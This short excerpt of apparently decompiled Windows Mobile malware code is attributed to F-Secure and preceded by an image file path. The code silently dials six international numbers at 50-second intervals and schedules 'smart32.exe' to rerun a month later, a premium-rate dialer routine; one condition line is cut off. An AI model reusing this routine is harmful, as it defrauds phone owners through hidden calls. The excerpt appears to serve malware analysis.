 {
int num5 = (int) key.GetValue("Status");
if ((num5 == 1) && (Assembly.GetExecutingAssembly().GetName().CodeBase
{
Phone phone = new Phone();
phone.Talk("+8823460777");
Thread.Sleep(0xc350);
phone.Talk("+17675033611");
Thread.Sleep(0xc350);
phone.Talk("+88213213214");
Thread.Sleep(0xc350);
phone.Talk("+25240221601");
Thread.Sleep(0xc350);
phone.Talk("+2392283261");
Thread.Sleep(0xc350);
phone.Talk("+881842011123");
long num6 = DateTime.Now.AddMonths(1).ToFileTime();
long num7 = 0L;
FileTimeToLocalFileTime(ref num6, ref num7);
SystemTime time6 = new SystemTime();
FileTimeToSystemTime(ref num7, time6);
CeRunAppAtTime(@"\Windows\smart32.exe", time6);
}
F-Secure